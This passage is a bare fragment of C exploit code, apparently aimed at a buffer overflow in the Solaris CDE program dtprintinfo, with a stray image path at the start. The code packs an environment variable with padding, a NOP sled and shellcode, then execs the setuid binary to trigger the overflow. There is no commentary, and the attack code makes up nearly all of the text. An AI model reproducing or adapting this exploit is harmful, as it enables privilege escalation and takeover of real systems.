 sprintf(display,"DISPLAY=%s",argv[1]);
memset(buf,0x41,ENVBUF);
memcpy(home,"HOME=.",strlen("HOME=."));
memset(buf,0x90,NOPS);
memcpy((buf+NOPS)+align,shellcode,strlen(shellcode));
memcpy(buf,"ODB=",4);
envp[0]=(char *)strdup("PATH=.:/usr/bin");
envp[1]=display;
envp[2]=buf;
envp[3]=home;
envp[4]=0;
argp[0]=(char *) strdup("/usr/dt/bin/dtprintinfo");
argp[1]=0;
execve("/usr/dt/bin/dtprintinfo",argp,envp);